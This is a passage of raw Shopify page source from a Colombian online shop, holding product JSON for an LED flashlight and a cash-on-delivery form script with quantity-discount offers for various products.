2-2-.9-2-2-2z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left; margin: 20px;\" data-mce-style=\"text-align: left; margin: 20px;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/LINTERNA-LED-DE-SEGURIDAD.webp?v=1721185559\"\u003e\u003c\/div\u003e","published_at":"2024-07-16T00:42:03-05:00","created_at":"2024-07-16T00:42:03-05:00","vendor":"BeMarket","type":"Camping","tags":["contador"],"price":6990000,"price_min":6990000,"price_max":6990000,"available":true,"price_varies":false,"compare_at_price":13900000,"compare_at_price_min":13900000,"compare_at_price_max":13900000,"compare_at_price_varies":false,"variants":[{"id":45745233461507,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"linterna-led","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia","public_title":null,"options":["Default Title"],"price":6990000,"weight":0,"compare_at_price":13900000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/bemarket.com.co\/cdn\/shop\/files\/Sin-titulo-2.webp?v=1721152864","\/\/bemarket.com.co\/cdn\/shop\/files\/Sin-titulo-3.webp?v=1721152864","\/\/bemarket.com.co\/cdn\/shop\/files\/Sin-titulo-1.webp?v=1721152864"],"featured_image":"\/\/bemarket.com.co\/cdn\/shop\/files\/Sin-titulo-2.webp?v=1721152864","options":["Title"],"media":[{"alt":null,"id":36275098124547,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/bemarket.com.co\/cdn\/shop\/files\/Sin-titulo-2.webp?v=1721152864"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/bemarket.com.co\/cdn\/shop\/files\/Sin-titulo-2.webp?v=1721152864","width":500},{"alt":null,"id":36275098157315,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/bemarket.com.co\/cdn\/shop\/files\/Sin-titulo-3.webp?v=1721152864"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/bemarket.com.co\/cdn\/shop\/files\/Sin-titulo-3.webp?v=1721152864","width":500},{"alt":null,"id":36275098091779,"position":3,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/bemarket.com.co\/cdn\/shop\/files\/Sin-titulo-1.webp?v=1721152864"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/bemarket.com.co\/cdn\/shop\/files\/Sin-titulo-1.webp?v=1721152864","width":500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cstyle\u003e \n .product-block-list__item--description .card__section, .product-block-list__item--description .card__collapsible-button {\n    padding: 0;\n}\n  .product-block-list__item--description .rte img, .product-block-list__item--description .rte .video-wrapper {\n    border-radius: 0;\n    margin: 0;\n}.scroller {\n    display: none;\n}\n\u003c\/style\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing1.webp?v=1721166291\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing1.webp?v=1721166291\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/gif1_d264520b-c76c-4999-b96f-b6badf9e2cbf.webp?v=1721166324\" alt=\"\" width=\"500\" height=\"500\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/gif1_d264520b-c76c-4999-b96f-b6badf9e2cbf.webp?v=1721166324\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing2_893ffda6-eb9a-4f22-84c3-7764d5ddce56.webp?v=1721193204\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing2_893ffda6-eb9a-4f22-84c3-7764d5ddce56.webp?v=1721193204\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing3.webp?v=1721166291\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing3.webp?v=1721166291\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/GIF3_5420fe89-6cca-4133-900d-1664635abf81.webp?v=1721166325\" alt=\"\" width=\"500\" height=\"667\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/GIF3_5420fe89-6cca-4133-900d-1664635abf81.webp?v=1721166325\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing4.webp?v=1721166291\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing4.webp?v=1721166291\"\u003e\u003c\/p\u003e\n\u003cdiv data-animation-type=\"shake\" class=\"_rsi-buy-now-button _rsi-buy-now-button-shaker _rsi-buy-now-button-with-subtitle _rsi-buy-now-button-product\" style=\"background: rgb(15, 186, 49) !important; color: rgb(255, 255, 255) !important; border-radius: 8px !important; border: 7px solid rgb(15, 186, 49) !important; box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 7px 0px !important; font-size: calc(16px) !important; display: flex; width: 92%; margin: 0 auto !important;\" id=\"_rsi-buy-now-button\" data-mce-style=\"background: rgb(15, 186, 49) !important; color: rgb(255, 255, 255) !important; border-radius: 8px !important; border: 7px solid rgb(15, 186, 49) !important; box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 7px 0px !important; font-size: calc(16px) !important; display: flex; width: 92%; margin: 0 auto !important;\"\u003e\n\u003cspan\u003eCOMPRAR CONTRAENTREGA\u003cspan class=\"_rsi-buy-now-button-subtitle\"\u003e¡Quedan solo 4 unidades!\u003c\/span\u003e\u003c\/span\u003e\u003csvg fill=\"rgba(255,255,255,1)\" class=\"_rsi-button-icon _rsi-button-icon-left\" viewbox=\"0 0 24 24\" width=\"23px\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath fill=\"none\" d=\"M0 0h24v24H0V0z\"\u003e\u003c\/path\u003e\u003cpath d=\"M15.55 13c.75 0 1.41-.41 1.75-1.03l3.58-6.49c.37-.66-.11-1.48-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7l1.1-2h7.45zM6.16 6h12.15l-2.76 5H8.53L6.16 6zM7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zm10 0c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left; margin: 20px;\" data-mce-style=\"text-align: left; margin: 20px;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/LINTERNA-LED-DE-SEGURIDAD.webp?v=1721185559\"\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/gif2_93bdfb40-d787-400f-982e-ed90bf7f198c.webp?v=1721166324\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/gif2_93bdfb40-d787-400f-982e-ed90bf7f198c.webp?v=1721166324\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing5.webp?v=1721184275\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing5.webp?v=1721184275\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing8_1505debd-2c31-4de5-8756-f49a32d2aa1e.webp?v=1721195743\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/gif4_985c8c31-eef4-431d-be12-83fd40000549.webp?v=1721195310\" alt=\"\" width=\"500\" height=\"409\"\u003e\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing6.webp?v=1721184275\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing6.webp?v=1721184275\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing9_e5201019-6d7a-4c28-8a63-840b3a1f8287.webp?v=1721195743\"\u003e\u003c\/p\u003e\n\u003cdiv data-animation-type=\"shake\" class=\"_rsi-buy-now-button _rsi-buy-now-button-shaker _rsi-buy-now-button-with-subtitle _rsi-buy-now-button-product\" style=\"background: rgb(15, 186, 49) !important; color: rgb(255, 255, 255) !important; border-radius: 8px !important; border: 7px solid rgb(15, 186, 49) !important; box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 7px 0px !important; font-size: calc(16px) !important; display: flex; width: 92%; margin: 0 auto !important;\" id=\"_rsi-buy-now-button\" data-mce-style=\"background: rgb(15, 186, 49) !important; color: rgb(255, 255, 255) !important; border-radius: 8px !important; border: 7px solid rgb(15, 186, 49) !important; box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 7px 0px !important; font-size: calc(16px) !important; display: flex; width: 92%; margin: 0 auto !important;\"\u003e\n\u003cspan\u003eCOMPRAR CONTRAENTREGA\u003cspan class=\"_rsi-buy-now-button-subtitle\"\u003e¡Quedan solo 4 unidades!\u003c\/span\u003e\u003c\/span\u003e\u003csvg fill=\"rgba(255,255,255,1)\" class=\"_rsi-button-icon _rsi-button-icon-left\" viewbox=\"0 0 24 24\" width=\"23px\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath fill=\"none\" d=\"M0 0h24v24H0V0z\"\u003e\u003c\/path\u003e\u003cpath d=\"M15.55 13c.75 0 1.41-.41 1.75-1.03l3.58-6.49c.37-.66-.11-1.48-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7l1.1-2h7.45zM6.16 6h12.15l-2.76 5H8.53L6.16 6zM7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zm10 0c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left; margin: 20px;\" data-mce-style=\"text-align: left; margin: 20px;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/LINTERNA-LED-DE-SEGURIDAD.webp?v=1721185559\"\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing7.webp?v=1721189838\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing7.webp?v=1721189838\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing10.webp?v=1721197921\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing11.webp?v=1721197922\"\u003e\u003c\/p\u003e\n\u003cdiv data-animation-type=\"shake\" class=\"_rsi-buy-now-button _rsi-buy-now-button-shaker _rsi-buy-now-button-with-subtitle _rsi-buy-now-button-product\" style=\"background: rgb(15, 186, 49) !important; color: rgb(255, 255, 255) !important; border-radius: 8px !important; border: 7px solid rgb(15, 186, 49) !important; box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 7px 0px !important; font-size: calc(16px) !important; display: flex; width: 92%; margin: 0 auto !important;\" id=\"_rsi-buy-now-button\" data-mce-style=\"background: rgb(15, 186, 49) !important; color: rgb(255, 255, 255) !important; border-radius: 8px !important; border: 7px solid rgb(15, 186, 49) !important; box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 7px 0px !important; font-size: calc(16px) !important; display: flex; width: 92%; margin: 0 auto !important;\"\u003e\n\u003cspan\u003eCOMPRAR CONTRAENTREGA\u003cspan class=\"_rsi-buy-now-button-subtitle\"\u003e¡Quedan solo 4 unidades!\u003c\/span\u003e\u003c\/span\u003e\u003csvg fill=\"rgba(255,255,255,1)\" class=\"_rsi-button-icon _rsi-button-icon-left\" viewbox=\"0 0 24 24\" width=\"23px\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath fill=\"none\" d=\"M0 0h24v24H0V0z\"\u003e\u003c\/path\u003e\u003cpath d=\"M15.55 13c.75 0 1.41-.41 1.75-1.03l3.58-6.49c.37-.66-.11-1.48-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7l1.1-2h7.45zM6.16 6h12.15l-2.76 5H8.53L6.16 6zM7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zm10 0c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left; margin: 20px;\" data-mce-style=\"text-align: left; margin: 20px;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/LINTERNA-LED-DE-SEGURIDAD.webp?v=1721185559\"\u003e\u003c\/div\u003e"}
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  []
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1712371753171,"type":"quantity-offer","isActive":true,"name":"ENCENDEDORES","pIds":["8392037466371","8440826331395","8436954235139","8428951863555","8452097310979","8469726134531","8474672824579","8498229608707","8531816644867","8530589581571","8548212900099","8630420275459","8647884112131","8650533994755","8677395923203","8717625131267","8358939525379","8759845617923","8801799143683"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 30% de descuento!","qty":2,"ds":{"t":"fixed","v":3500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 30%","plaqueBgC":"rgba(0, 116, 191, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 50% de descuento!","qty":3,"ds":{"t":"fixed","v":7000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEJOR OFERTA! 🔥","plaqueBgC":"rgb(216, 1, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1714177856072,"type":"quantity-offer","isActive":true,"name":"JUANETE","pIds":["8502617506051"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 30% de descuento!","qty":2,"ds":{"t":"fixed","v":4000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 30%","plaqueBgC":"rgba(251, 0, 0, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1714454986017,"type":"quantity-offer","isActive":true,"name":"BOLSAS VACIO","pIds":["8517044961539"],"offers":[{"pos":0,"title":"Compra 1 KIT 5 BOLSAS + BOMBA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/1683688282-71I2p0raoWL._AC_SL1500_-_1_0380de50-6e44-4b7d-b5be-a0d9dd913f35_400x.jpg?v=1714450568"},{"pos":1,"title":"¡Compra 2 KIT 10 BOLSAS + BOMBA con un 30% de descuento!","qty":2,"ds":{"t":"fixed","v":3500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 30%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/1683688282-71I2p0raoWL._AC_SL1500_-_1_0380de50-6e44-4b7d-b5be-a0d9dd913f35_400x.jpg?v=1714450568"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1717050164444,"type":"quantity-offer","isActive":true,"name":"KIT","pIds":["8559922184451"],"offers":[{"pos":0,"title":"Comprar 1 kit","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/HILOS-FACIALES_1_1200x.webp"},{"pos":1,"title":"¡Comprar 2 kit con un 30% de descuento!","qty":2,"ds":{"t":"fixed","v":3500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 30%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1718416131256,"type":"quantity-offer","isActive":true,"name":"CEPILLO","pIds":["8610042380547"],"offers":[{"pos":0,"title":"Comprar 2 unidades ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SOLO POR HOY!","plaqueBgC":"rgb(232, 1, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0691/2114/7139/files/cpl1.jpg?v=1718417330"},{"pos":1,"title":"Comprar 1 unidad","qty":1,"ds":{"t":"fixed","v":2000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgb(183, 183, 183)","imgUrl":"https://cdn.shopify.com/s/files/1/0691/2114/7139/files/cpl2.jpg?v=1718417330"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720161210956,"type":"quantity-offer","isActive":true,"name":"ENCENDEDORES (copia)","pIds":["8392037466371","8440826331395","8436954235139","8428951863555","8452097310979","8469726134531","8474672824579","8498229608707","8531816644867","8530589581571","8548212900099","8630420275459","8647884112131","8650533994755","8669009248515","8688004563203"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 30% de descuento!","qty":2,"ds":{"t":"fixed","v":3500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 30%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1728454359445,"type":"quantity-offer","isActive":true,"name":"TINNIPRO","pIds":["8765918150915","8824483053827"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2 unidades con un 40% de descuento!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 40%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"https://cdn.shopify.com/s/files/1/0691/2114/7139/files/da05fadade44606d9e417e45807ac283.jpg?v=1728804991"},{"pos":2,"title":"3 unidades con un 55% de descuento!","qty":3,"ds":{"t":"fixed","v":8000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEJOR OFERTA! 🔥","plaqueBgC":"rgb(250, 1, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0691/2114/7139/files/da05fadade44606d9e417e45807ac283_a27769ab-96c4-4bec-ad46-f1c3607dd2db.jpg?v=1731279929"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1730527993803,"type":"quantity-offer","isActive":true,"name":"CASTILLO 3 EN 1","pIds":["8787824640259"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 30% de descuento!","qty":2,"ds":{"t":"fixed","v":5000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 30%","plaqueBgC":"rgb(208, 21, 21)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1731199175507,"type":"quantity-offer","isActive":true,"name":"LUCES NAVIDAD","pIds":["8806931923203","8811931828483","8815737602307","8824483053827","8822604005635","8834241233155","8851630588163","8853809266947","8341220032771","8856105222403","8836377411843"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2 unidades con un 30% de descuento!","qty":2,"ds":{"t":"fixed","v":3500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 30%","plaqueBgC":"rgba(255, 123, 1, 1)","imgUrl":""},{"pos":2,"title":"3 unidades con un 50% de descuento!","qty":3,"ds":{"t":"fixed","v":7000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"SUPER AHORRO! 🔥","plaqueBgC":"rgb(255, 1, 31)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1740544494226,"type":"quantity-offer","isActive":true,"name":"BOTOX","pIds":["8909101728003"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2 unidades con un 40% de descuento!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 40%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"https://cdn.shopify.com/s/files/1/0691/2114/7139/files/444766a2e9be215738998c6f1cc9ff0b.webp?v=1740544602"},{"pos":2,"title":"3 unidades con un 55% de descuento!","qty":3,"ds":{"t":"fixed","v":8000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEJOR OFERTA! 🔥","plaqueBgC":"rgb(250, 1, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0691/2114/7139/files/botox3.jpg?v=1740545016"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1745789840906,"type":"quantity-offer","isActive":true,"name":"BLOOM","pIds":["8965907775747"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"//bemarket.com.co/cdn/shop/files/Sin-titulo-1.png?v=1745730255"},{"pos":1,"title":"2 unidades con un 50% de descuento!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"SUPER AHORRO!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"//bemarket.com.co/cdn/shop/files/Sin-titulo-2.png?v=1745730255"},{"pos":2,"title":"3 unidades con un 70% de descuento!","qty":3,"ds":{"t":"fixed","v":8000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEJOR OFERTA! 🔥","plaqueBgC":"rgb(250, 1, 1)","imgUrl":"//bemarket.com.co/cdn/shop/files/Sin-titulo-3.png?v=1745730256"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1748233354139,"type":"quantity-offer","isActive":true,"name":"TRULY","pIds":["8992243056899"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/cant.png?v=1748220957"},{"pos":1,"title":"2 unidades con un 50% de descuento!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"SUPER AHORRO!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/cant2.png?v=1748220957"},{"pos":2,"title":"3 unidades con un 70% de descuento!","qty":3,"ds":{"t":"fixed","v":8000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEJOR OFERTA! 🔥","plaqueBgC":"rgb(250, 1, 1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/cant3.png?v=1748220957"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1749701495399,"type":"quantity-offer","isActive":true,"name":"YERBA MAGIC","pIds":["9005874348291","9022774280451","9022830936323","9027172139267","9028744544515","9031116652803","9055732793603"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/1_b4ea4a15-815f-49fb-94ae-5ec2fa599558.png?v=1749265147"},{"pos":1,"title":"2 unidades con un 50% de descuento!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"SUPER AHORRO!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/2_2401c0c3-050e-4062-892e-87ee11266b54.png?v=1749265147"},{"pos":2,"title":"3 unidades con un 70% de descuento!","qty":3,"ds":{"t":"fixed","v":8000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEJOR OFERTA! 🔥","plaqueBgC":"rgb(250, 1, 1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/3_b052436a-122e-4078-872c-735e25985057.png?v=1749265147"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1753071552459,"type":"quantity-offer","isActive":true,"name":"TURKESTERONE","pIds":["9034978525443","9045772075267","9047662133507","9047947608323"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/cant1.png?v=1753068952"},{"pos":1,"title":"2 unidades con un 50% de descuento!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"SUPER AHORRO!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/cant2_82516ba7-22ed-4d1d-b2b9-4e9f96ad5681.png?v=1753068952"},{"pos":2,"title":"3 unidades con un 70% de descuento!","qty":3,"ds":{"t":"fixed","v":8000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEJOR OFERTA! 🔥","plaqueBgC":"rgb(250, 1, 